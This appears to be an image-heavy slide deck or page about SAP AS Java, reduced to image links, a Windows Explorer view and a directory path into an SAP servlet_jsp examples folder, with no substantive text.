



### **D**root

 $\bullet$ ▽

Videos

Computer

**Complete** Network

Local Disk (C:)

+ Local Disk (C:) + usr + sap + DM0 + J00 + j2ee + duster + apps + sap.com + com.sap.engine.docs.examples + servlet\_jsp + \_default + root +



# SAP SYSTEM







# Applications SAP AS JAVA

























